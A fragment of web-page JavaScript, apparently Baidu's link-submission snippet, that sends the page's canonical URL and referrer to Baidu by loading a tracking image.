    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


